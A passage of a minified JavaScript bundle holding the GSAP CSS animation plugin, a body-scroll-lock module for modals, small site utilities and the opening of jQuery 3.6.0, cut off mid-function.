*/var _n,bn,wn,xn,Tn,Cn,Sn,kn={},An=180/Math.PI,En=Math.PI/180,Dn=Math.atan2,On=/([A-Z])/g,Mn=/(?:left|right|width|margin|padding|x)/i,Pn=/[\s,\(]\S/,Ln={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Nn=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},jn=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},qn=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},Rn=function(t,e){var n=e.s+e.c*t;e.set(e.t,e.p,~~(n+(n<0?-.5:.5))+e.u,e)},Fn=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},Bn=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},In=function(t,e,n){return t.style[e]=n},Hn=function(t,e,n){return t.style.setProperty(e,n)},zn=function(t,e,n){return t._gsap[e]=n},Wn=function(t,e,n){return t._gsap.scaleX=t._gsap.scaleY=n},$n=function(t,e,n,r,i){var o=t._gsap;o.scaleX=o.scaleY=n,o.renderTransform(i,o)},Xn=function(t,e,n,r,i){var o=t._gsap;o[e]=n,o.renderTransform(i,o)},Un="transform",Yn=Un+"Origin",Vn=function(t,e){var n=bn.createElementNS?bn.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):bn.createElement(t);return n.style?n:bn.createElement(t)},Gn=function t(e,n,r){var i=getComputedStyle(e);return i[n]||i.getPropertyValue(n.replace(On,"-$1").toLowerCase())||i.getPropertyValue(n)||!r&&t(e,Jn(n)||n,1)||""},Qn="O,Moz,ms,Ms,Webkit".split(","),Jn=function(t,e,n){var r=(e||Tn).style,i=5;if(t in r&&!n)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);i--&&!(Qn[i]+t in r););return i<0?null:(3===i?"ms":i>=0?Qn[i]:"")+t},Zn=function(){"undefined"!=typeof window&&window.document&&(_n=window,bn=_n.document,wn=bn.documentElement,Tn=Vn("div")||{style:{}},Vn("div"),Un=Jn(Un),Yn=Un+"Origin",Tn.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Sn=!!Jn("perspective"),xn=1)},Kn=function t(e){var n,r=Vn("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,o=this.nextSibling,a=this.style.cssText;if(wn.appendChild(r),r.appendChild(this),this.style.display="block",e)try{n=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(n=this._gsapBBox());return i&&(o?i.insertBefore(this,o):i.appendChild(this)),wn.removeChild(r),this.style.cssText=a,n},tr=function(t,e){for(var n=e.length;n--;)if(t.hasAttribute(e[n]))return t.getAttribute(e[n])},er=function(t){var e;try{e=t.getBBox()}catch(n){e=Kn.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Kn||(e=Kn.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+tr(t,["x","cx","x1"])||0,y:+tr(t,["y","cy","y1"])||0,width:0,height:0}},nr=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!er(t))},rr=function(t,e){if(e){var n=t.style;e in kn&&e!==Yn&&(e=Un),n.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),n.removeProperty(e.replace(On,"-$1").toLowerCase())):n.removeAttribute(e)}},ir=function(t,e,n,r,i,o){var a=new dn(t._pt,e,n,0,1,o?Bn:Fn);return t._pt=a,a.b=r,a.e=i,t._props.push(n),a},or={deg:1,rad:1,turn:1},ar=function t(e,n,r,i){var o,a,s,u,l=parseFloat(r)||0,c=(r+"").trim().substr((l+"").length)||"px",f=Tn.style,p=Mn.test(n),h="svg"===e.tagName.toLowerCase(),d=(h?"client":"offset")+(p?"Width":"Height"),m="px"===i,g="%"===i;return i===c||!l||or[i]||or[c]?l:("px"!==c&&!m&&(l=t(e,n,r,"px")),u=e.getCTM&&nr(e),!g&&"%"!==c||!kn[n]&&!~n.indexOf("adius")?(f[p?"width":"height"]=100+(m?c:i),a=~n.indexOf("adius")||"em"===i&&e.appendChild&&!h?e:e.parentNode,u&&(a=(e.ownerSVGElement||{}).parentNode),a&&a!==bn&&a.appendChild||(a=bn.body),(s=a._gsap)&&g&&s.width&&p&&s.time===Ee.time?Ct(l/s.width*100):((g||"%"===c)&&(f.position=Gn(e,"position")),a===e&&(f.position="static"),a.appendChild(Tn),o=Tn[d],a.removeChild(Tn),f.position="absolute",p&&g&&((s=wt(a)).time=Ee.time,s.width=a[d]),Ct(m?o*l/100:o&&l?100/o*l:0))):(o=u?e.getBBox()[p?"width":"height"]:e[d],Ct(g?l/o*100:l/100*o)))},sr=function(t,e,n,r){var i;return xn||Zn(),e in Ln&&"transform"!==e&&~(e=Ln[e]).indexOf(",")&&(e=e.split(",")[0]),kn[e]&&"transform"!==e?(i=yr(t,r),i="transformOrigin"!==e?i[e]:i.svg?i.origin:_r(Gn(t,Yn))+" "+i.zOrigin+"px"):(!(i=t.style[e])||"auto"===i||r||~(i+"").indexOf("calc("))&&(i=fr[e]&&fr[e](t,e,n)||Gn(t,e)||xt(t,e)||("opacity"===e?1:0)),n&&!~(i+"").trim().indexOf(" ")?ar(t,e,i,n)+n:i},ur=function(t,e,n,r){if(!n||"none"===n){var i=Jn(e,t,1),o=i&&Gn(t,i,1);o&&o!==n?(e=i,n=o):"borderColor"===e&&(n=Gn(t,"borderTopColor"))}var a,s,u,l,c,f,p,h,d,m,g,v,y=new dn(this._pt,t.style,e,0,1,un),_=0,b=0;if(y.b=n,y.e=r,n+="","auto"===(r+="")&&(t.style[e]=r,r=Gn(t,e)||r,t.style[e]=n),Ae(a=[n,r]),r=a[1],u=(n=a[0]).match(tt)||[],(r.match(tt)||[]).length){for(;s=tt.exec(r);)p=s[0],d=r.substring(_,s.index),c?c=(c+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(c=1),p!==(f=u[b++]||"")&&(l=parseFloat(f)||0,g=f.substr((l+"").length),(v="="===p.charAt(1)?+(p.charAt(0)+"1"):0)&&(p=p.substr(2)),h=parseFloat(p),m=p.substr((h+"").length),_=tt.lastIndex-m.length,m||(m=m||L.units[e]||g,_===r.length&&(r+=m,y.e+=m)),g!==m&&(l=ar(t,e,f,m)||0),y._pt={_next:y._pt,p:d||1===b?d:",",s:l,c:v?v*h:h-l,m:c&&c<4||"zIndex"===e?Math.round:0});y.c=_<r.length?r.substring(_,r.length):""}else y.r="display"===e&&"none"===r?Bn:Fn;return nt.test(r)&&(y.e=0),this._pt=y,y},lr={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},cr=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var n,r,i,o=e.t,a=o.style,s=e.u,u=o._gsap;if("all"===s||!0===s)a.cssText="",r=1;else for(i=(s=s.split(",")).length;--i>-1;)n=s[i],kn[n]&&(r=1,n="transformOrigin"===n?Yn:Un),rr(o,n);r&&(rr(o,Un),u&&(u.svg&&o.removeAttribute("transform"),yr(o,1),u.uncache=1))}},fr={clearProps:function(t,e,n,r,i){if("isFromStart"!==i.data){var o=t._pt=new dn(t._pt,e,n,0,0,cr);return o.u=r,o.pr=-10,o.tween=i,t._props.push(n),1}}},pr=[1,0,0,1,0,0],hr={},dr=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},mr=function(t){var e=Gn(t,Un);return dr(e)?pr:e.substr(7).match(K).map(Ct)},gr=function(t,e){var n,r,i,o,a=t._gsap||wt(t),s=t.style,u=mr(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(i=t.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?pr:u:(u!==pr||t.offsetParent||t===wn||a.svg||(i=s.display,s.display="block",(n=t.parentNode)&&t.offsetParent||(o=1,r=t.nextSibling,wn.appendChild(t)),u=mr(t),i?s.display=i:rr(t,"display"),o&&(r?n.insertBefore(t,r):n?n.appendChild(t):wn.removeChild(t))),e&&u.length>6?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)},vr=function(t,e,n,r,i,o){var a,s,u,l=t._gsap,c=i||gr(t,!0),f=l.xOrigin||0,p=l.yOrigin||0,h=l.xOffset||0,d=l.yOffset||0,m=c[0],g=c[1],v=c[2],y=c[3],_=c[4],b=c[5],w=e.split(" "),x=parseFloat(w[0])||0,T=parseFloat(w[1])||0;n?c!==pr&&(s=m*y-g*v)&&(u=x*(-g/s)+T*(m/s)-(m*b-g*_)/s,x=x*(y/s)+T*(-v/s)+(v*b-y*_)/s,T=u):(x=(a=er(t)).x+(~w[0].indexOf("%")?x/100*a.width:x),T=a.y+(~(w[1]||w[0]).indexOf("%")?T/100*a.height:T)),r||!1!==r&&l.smooth?(_=x-f,b=T-p,l.xOffset=h+(_*m+b*v)-_,l.yOffset=d+(_*g+b*y)-b):l.xOffset=l.yOffset=0,l.xOrigin=x,l.yOrigin=T,l.smooth=!!r,l.origin=e,l.originIsAbsolute=!!n,t.style[Yn]="0px 0px",o&&(ir(o,l,"xOrigin",f,x),ir(o,l,"yOrigin",p,T),ir(o,l,"xOffset",h,l.xOffset),ir(o,l,"yOffset",d,l.yOffset)),t.setAttribute("data-svg-origin",x+" "+T)},yr=function(t,e){var n=t._gsap||new He(t);if("x"in n&&!e&&!n.uncache)return n;var r,i,o,a,s,u,l,c,f,p,h,d,m,g,v,y,_,b,w,x,T,C,S,k,A,E,D,O,M,P,N,j,q=t.style,R=n.scaleX<0,F=Gn(t,Yn)||"0";return r=i=o=u=l=c=f=p=h=0,a=s=1,n.svg=!(!t.getCTM||!nr(t)),g=gr(t,n.svg),n.svg&&(k=(!n.uncache||"0px 0px"===F)&&!e&&t.getAttribute("data-svg-origin"),vr(t,k||F,!!k||n.originIsAbsolute,!1!==n.smooth,g)),d=n.xOrigin||0,m=n.yOrigin||0,g!==pr&&(b=g[0],w=g[1],x=g[2],T=g[3],r=C=g[4],i=S=g[5],6===g.length?(a=Math.sqrt(b*b+w*w),s=Math.sqrt(T*T+x*x),u=b||w?Dn(w,b)*An:0,(f=x||T?Dn(x,T)*An+u:0)&&(s*=Math.abs(Math.cos(f*En))),n.svg&&(r-=d-(d*b+m*x),i-=m-(d*w+m*T))):(j=g[6],P=g[7],D=g[8],O=g[9],M=g[10],N=g[11],r=g[12],i=g[13],o=g[14],l=(v=Dn(j,M))*An,v&&(k=C*(y=Math.cos(-v))+D*(_=Math.sin(-v)),A=S*y+O*_,E=j*y+M*_,D=C*-_+D*y,O=S*-_+O*y,M=j*-_+M*y,N=P*-_+N*y,C=k,S=A,j=E),c=(v=Dn(-x,M))*An,v&&(y=Math.cos(-v),N=T*(_=Math.sin(-v))+N*y,b=k=b*y-D*_,w=A=w*y-O*_,x=E=x*y-M*_),u=(v=Dn(w,b))*An,v&&(k=b*(y=Math.cos(v))+w*(_=Math.sin(v)),A=C*y+S*_,w=w*y-b*_,S=S*y-C*_,b=k,C=A),l&&Math.abs(l)+Math.abs(u)>359.9&&(l=u=0,c=180-c),a=Ct(Math.sqrt(b*b+w*w+x*x)),s=Ct(Math.sqrt(S*S+j*j)),v=Dn(C,S),f=Math.abs(v)>2e-4?v*An:0,h=N?1/(N<0?-N:N):0),n.svg&&(k=t.getAttribute("transform"),n.forceCSS=t.setAttribute("transform","")||!dr(Gn(t,Un)),k&&t.setAttribute("transform",k))),Math.abs(f)>90&&Math.abs(f)<270&&(R?(a*=-1,f+=u<=0?180:-180,u+=u<=0?180:-180):(s*=-1,f+=f<=0?180:-180)),n.x=r-((n.xPercent=r&&(n.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-r)?-50:0)))?t.offsetWidth*n.xPercent/100:0)+"px",n.y=i-((n.yPercent=i&&(n.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-i)?-50:0)))?t.offsetHeight*n.yPercent/100:0)+"px",n.z=o+"px",n.scaleX=Ct(a),n.scaleY=Ct(s),n.rotation=Ct(u)+"deg",n.rotationX=Ct(l)+"deg",n.rotationY=Ct(c)+"deg",n.skewX=f+"deg",n.skewY=p+"deg",n.transformPerspective=h+"px",(n.zOrigin=parseFloat(F.split(" ")[2])||0)&&(q[Yn]=_r(F)),n.xOffset=n.yOffset=0,n.force3D=L.force3D,n.renderTransform=n.svg?Tr:Sn?xr:wr,n.uncache=0,n},_r=function(t){return(t=t.split(" "))[0]+" "+t[1]},br=function(t,e,n){var r=re(e);return Ct(parseFloat(e)+parseFloat(ar(t,"x",n+"px",r)))+r},wr=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,xr(t,e)},xr=function(t,e){var n=e||this,r=n.xPercent,i=n.yPercent,o=n.x,a=n.y,s=n.z,u=n.rotation,l=n.rotationY,c=n.rotationX,f=n.skewX,p=n.skewY,h=n.scaleX,d=n.scaleY,m=n.transformPerspective,g=n.force3D,v=n.target,y=n.zOrigin,_="",b="auto"===g&&t&&1!==t||!0===g;if(y&&("0deg"!==c||"0deg"!==l)){var w,x=parseFloat(l)*En,T=Math.sin(x),C=Math.cos(x);x=parseFloat(c)*En,w=Math.cos(x),o=br(v,o,T*w*-y),a=br(v,a,-Math.sin(x)*-y),s=br(v,s,C*w*-y+y)}"0px"!==m&&(_+="perspective("+m+") "),(r||i)&&(_+="translate("+r+"%, "+i+"%) "),(b||"0px"!==o||"0px"!==a||"0px"!==s)&&(_+="0px"!==s||b?"translate3d("+o+", "+a+", "+s+") ":"translate("+o+", "+a+") "),"0deg"!==u&&(_+="rotate("+u+") "),"0deg"!==l&&(_+="rotateY("+l+") "),"0deg"!==c&&(_+="rotateX("+c+") "),"0deg"===f&&"0deg"===p||(_+="skew("+f+", "+p+") "),1===h&&1===d||(_+="scale("+h+", "+d+") "),v.style[Un]=_||"translate(0, 0)"},Tr=function(t,e){var n,r,i,o,a,s=e||this,u=s.xPercent,l=s.yPercent,c=s.x,f=s.y,p=s.rotation,h=s.skewX,d=s.skewY,m=s.scaleX,g=s.scaleY,v=s.target,y=s.xOrigin,_=s.yOrigin,b=s.xOffset,w=s.yOffset,x=s.forceCSS,T=parseFloat(c),C=parseFloat(f);p=parseFloat(p),h=parseFloat(h),(d=parseFloat(d))&&(h+=d=parseFloat(d),p+=d),p||h?(p*=En,h*=En,n=Math.cos(p)*m,r=Math.sin(p)*m,i=Math.sin(p-h)*-g,o=Math.cos(p-h)*g,h&&(d*=En,a=Math.tan(h-d),i*=a=Math.sqrt(1+a*a),o*=a,d&&(a=Math.tan(d),n*=a=Math.sqrt(1+a*a),r*=a)),n=Ct(n),r=Ct(r),i=Ct(i),o=Ct(o)):(n=m,o=g,r=i=0),(T&&!~(c+"").indexOf("px")||C&&!~(f+"").indexOf("px"))&&(T=ar(v,"x",c,"px"),C=ar(v,"y",f,"px")),(y||_||b||w)&&(T=Ct(T+y-(y*n+_*i)+b),C=Ct(C+_-(y*r+_*o)+w)),(u||l)&&(a=v.getBBox(),T=Ct(T+u/100*a.width),C=Ct(C+l/100*a.height)),a="matrix("+n+","+r+","+i+","+o+","+T+","+C+")",v.setAttribute("transform",a),x&&(v.style[Un]=a)},Cr=function(t,e,n,r,i,o){var a,s,u=z(i),l=parseFloat(i)*(u&&~i.indexOf("rad")?An:1),c=o?l*o:l-r,f=r+c+"deg";return u&&("short"===(a=i.split("_")[1])&&(c%=360)!==c%180&&(c+=c<0?360:-360),"cw"===a&&c<0?c=(c+36e9)%360-360*~~(c/360):"ccw"===a&&c>0&&(c=(c-36e9)%360-360*~~(c/360))),t._pt=s=new dn(t._pt,e,n,r,c,jn),s.e=f,s.u="deg",t._props.push(n),s},Sr=function(t,e){for(var n in e)t[n]=e[n];return t},kr=function(t,e,n){var r,i,o,a,s,u,l,c=Sr({},n._gsap),f=n.style;for(i in c.svg?(o=n.getAttribute("transform"),n.setAttribute("transform",""),f[Un]=e,r=yr(n,1),rr(n,Un),n.setAttribute("transform",o)):(o=getComputedStyle(n)[Un],f[Un]=e,r=yr(n,1),f[Un]=o),kn)(o=c[i])!==(a=r[i])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(i)<0&&(s=re(o)!==(l=re(a))?ar(n,i,o,l):parseFloat(o),u=parseFloat(a),t._pt=new dn(t._pt,r,i,s,u-s,Nn),t._pt.u=l||0,t._props.push(i));Sr(r,c)};Tt("padding,margin,Width,Radius",(function(t,e){var n="Top",r="Right",i="Bottom",o="Left",a=(e<3?[n,r,i,o]:[n+o,n+r,i+r,i+o]).map((function(n){return e<2?t+n:"border"+n+t}));fr[e>1?"border"+t:t]=function(t,e,n,r,i){var o,s;if(arguments.length<4)return o=a.map((function(e){return sr(t,e,n)})),5===(s=o.join(" ")).split(o[0]).length?o[0]:s;o=(r+"").split(" "),s={},a.forEach((function(t,e){return s[t]=o[e]=o[e]||o[(e-1)/2|0]})),t.init(e,s,i)}}));var Ar,Er,Dr={name:"css",register:Zn,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,h,d,m,g,v,y,_,b,w,x,T,C=this._props,S=t.style,k=n.vars.startAt;for(f in xn||Zn(),e)if("autoRound"!==f&&(a=e[f],!mt[f]||!Ye(f,e,n,r,t,i)))if(l=typeof a,c=fr[f],"function"===l&&(l=typeof(a=a.call(n,r,t,i))),"string"===l&&~a.indexOf("random(")&&(a=de(a)),c)c(this,t,f,a,n)&&(_=1);else if("--"===f.substr(0,2))o=(getComputedStyle(t).getPropertyValue(f)+"").trim(),a+="",Se.lastIndex=0,Se.test(o)||(p=re(o),h=re(a)),h?p!==h&&(o=ar(t,f,o,h)+h):p&&(a+=p),this.add(S,"setProperty",o,a,r,i,0,0,f),C.push(f);else if("undefined"!==l){if(k&&f in k?(o="function"==typeof k[f]?k[f].call(n,r,t,i):k[f],f in L.units&&!re(o)&&(o+=L.units[f]),z(o)&&~o.indexOf("random(")&&(o=de(o)),"="===(o+"").charAt(1)&&(o=sr(t,f))):o=sr(t,f),u=parseFloat(o),(d="string"===l&&"="===a.charAt(1)?+(a.charAt(0)+"1"):0)&&(a=a.substr(2)),s=parseFloat(a),f in Ln&&("autoAlpha"===f&&(1===u&&"hidden"===sr(t,"visibility")&&s&&(u=0),ir(this,S,"visibility",u?"inherit":"hidden",s?"inherit":"hidden",!s)),"scale"!==f&&"transform"!==f&&~(f=Ln[f]).indexOf(",")&&(f=f.split(",")[0])),m=f in kn)if(g||((v=t._gsap).renderTransform&&!e.parseTransform||yr(t,e.parseTransform),y=!1!==e.smoothOrigin&&v.smooth,(g=this._pt=new dn(this._pt,S,Un,0,1,v.renderTransform,v,0,-1)).dep=1),"scale"===f)this._pt=new dn(this._pt,v,"scaleY",v.scaleY,(d?d*s:s-v.scaleY)||0),C.push("scaleY",f),f+="X";else{if("transformOrigin"===f){w=void 0,x=void 0,T=void 0,w=(b=a).split(" "),x=w[0],T=w[1]||"50%","top"!==x&&"bottom"!==x&&"left"!==T&&"right"!==T||(b=x,x=T,T=b),w[0]=lr[x]||x,w[1]=lr[T]||T,a=w.join(" "),v.svg?vr(t,a,0,y,0,this):((h=parseFloat(a.split(" ")[2])||0)!==v.zOrigin&&ir(this,v,"zOrigin",v.zOrigin,h),ir(this,S,f,_r(o),_r(a)));continue}if("svgOrigin"===f){vr(t,a,1,y,0,this);continue}if(f in hr){Cr(this,v,f,u,a,d);continue}if("smoothOrigin"===f){ir(this,v,"smooth",v.smooth,a);continue}if("force3D"===f){v[f]=a;continue}if("transform"===f){kr(this,a,t);continue}}else f in S||(f=Jn(f)||f);if(m||(s||0===s)&&(u||0===u)&&!Pn.test(a)&&f in S)s||(s=0),(p=(o+"").substr((u+"").length))!==(h=re(a)||(f in L.units?L.units[f]:p))&&(u=ar(t,f,o,h)),this._pt=new dn(this._pt,m?v:S,f,u,d?d*s:s-u,m||"px"!==h&&"zIndex"!==f||!1===e.autoRound?Nn:Rn),this._pt.u=h||0,p!==h&&"%"!==h&&(this._pt.b=o,this._pt.r=qn);else if(f in S)ur.call(this,t,f,o,a);else{if(!(f in t)){ut(f,a);continue}this.add(t,f,o||t[f],a,r,i)}C.push(f)}_&&hn(this)},get:sr,aliases:Ln,getSetter:function(t,e,n){var r=Ln[e];return r&&r.indexOf(",")<0&&(e=r),e in kn&&e!==Yn&&(t._gsap.x||sr(t,"x"))?n&&Cn===n?"scale"===e?Wn:zn:(Cn=n||{})&&("scale"===e?$n:Xn):t.style&&!X(t.style[e])?In:~e.indexOf("-")?Hn:on(t,e)},core:{_removeProperty:rr,_getMatrix:gr}};yn.utils.checkPrefix=Jn,Er=Tt("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(Ar="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){kn[t]=1})),Tt(Ar,(function(t){L.units[t]="deg",hr[t]=1})),Ln[Er[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Ar,Tt("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");Ln[e[1]]=Er[e[0]]})),Tt("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective,transformPerspective",(function(t){L.units[t]="px"})),yn.registerPlugin(Dr);var Or=yn.registerPlugin(Dr)||yn;Or.core.Tween},function(t,e,n){"use strict";var r=!1;if("undefined"!=typeof window){var i={get passive(){r=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),a=[],s=!1,u=-1,l=void 0,c=void 0,f=void 0,p=function(t){return a.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},h=function(t){var e=t||window.event;return!!p(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},d=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==l&&(document.body.style.overflow=l,l=void 0)},m=function(){if(void 0!==c){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=c.position,document.body.style.top=c.top,document.body.style.left=c.left,window.scrollTo(e,t),c=void 0}},g=function(t,e){if(t){if(!a.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};a=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(a),[n]),o?window.requestAnimationFrame((function(){if(void 0===c){c={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===f){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);f=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===l&&(l=document.body.style.overflow,document.body.style.overflow="hidden")}(e),o&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(u=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-u;!p(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?h(t):t.stopPropagation())}(e,t)},s||(document.addEventListener("touchmove",h,r?{passive:!1}:void 0),s=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},v=n(3);function y(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var _=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.isLock=!1,this.scrollPosition=0}var e,n,i;return e=t,(n=[{key:"disable",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:350;this.isLock||(v.default.isDesktopResolution()||(this.scrollPosition=window.pageYOffset,setTimeout((function(){document.documentElement.classList.add("_modal-opened")}),t)),g(document.body,{allowTouchMove:function(t){for(;t&&t!==document.body;){if(null!==t.getAttribute("body-scroll-lock-ignore"))return!0;t=t.parentElement}},reserveScrollBarGap:!0}),this.isLock=!0)}},{key:"enable",value:function(){var t;this.isLock&&(v.default.isDesktopResolution()||(document.documentElement.classList.remove("_modal-opened"),window.scrollTo(0,this.scrollPosition)),(t=document.body)?(a=a.filter((function(e){return e.targetElement!==t})),o&&(t.ontouchstart=null,t.ontouchmove=null,s&&0===a.length&&(document.removeEventListener("touchmove",h,r?{passive:!1}:void 0),s=!1)),o?m():d()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices."),this.isLock=!1)}}])&&y(e.prototype,n),i&&y(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();e.a=new _},function(t,e,n){"use strict";n.r(e);var r={now:function(){return window.performance&&window.performance.now?this.now=function(){return window.performance.now()}:this.now=function(){return+new Date},this.now()},cubicProgress:function(t){return t=(t=t<0?0:t)>1?1:t,(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},debounce:function(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(){var i=this,o=arguments,a=function(){e=null,!r&&t.apply(i,o)},s=r&&!e;clearTimeout(e),e=setTimeout(a,n),s&&t.apply(i,o)}},throttle:function(t){var e,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100,i=!1;function o(){i?(e=arguments,n=this):(t.apply(this,arguments),i=!0,setTimeout((function(){i=!1,e&&(o.apply(n,e),e=n=null)}),r))}return o},formatNumber:function(t){for(var e="",n=(t=t.toString()).length-1,r=0;n>=0;n--,r++)3===r?(r=0,e=t.substr(n,1)+" "+e):e=t.substr(n,1)+e;return e},declOfNum:function(t,e){return e[t%100>4&&t%100<20?2:[2,0,1,1,1,2][t%10<5?t%10:5]]},isDesktopResolution:function(){return window.matchMedia("(min-width: 1024px)").matches},getCurrentScrollTop:function(){return Math.max(0,window.pageYOffset,document.documentElement.scrollTop,document.body.scrollTop)}};e.default=r},function(t,e,n){var r;
/*!
 * jQuery JavaScript Library v3.6.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-03-02T17:08Z
 */!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,(function(n,i){"use strict";var o=[],a=Object.getPrototypeOf,s=o.slice,u=o.flat?function(t){return o.flat.call(t)}:function(t){return o.concat.apply([],t)},l=o.push,c=o.indexOf,f={},p=f.toString,h=f.hasOwnProperty,d=h.toString,m=d.call(Object),g={},v=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},y=function(t){return null!=t&&t===t.window},_=n.document,b={type:!0,src:!0,nonce:!0,noModule:!0};function w(t,e,n){var r,i,o=(n=n||_).createElement("script");if(o.text=t,e)for(r in b)(i=e[r]||e.getAttribute&&e.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?f[p.call(t)]||"object":typeof t}var T=function(t,e){return new T.fn.init(t,e)};function C(t){var e=!!t&&"length"in t&&t.length,n=x(t);return!v(t)&&!y(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}T.fn=T.prototype={jquery:"3.6.0",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=T.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return T.each(this,t)},map:function(t){return this.pushStack(T.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:o.sort,splice:o.splice},T.extend=T.fn.extend=function(){var t,e,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(t=arguments[s]))for(e in t)r=t[e],"__proto__"!==e&&a!==r&&(l&&r&&(T.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[e],o=i&&!Array.isArray(n)?[]:i||T.isPlainObject(n)?n:{},i=!1,a[e]=T.extend(l,o,r)):void 0!==r&&(a[e]=r));return 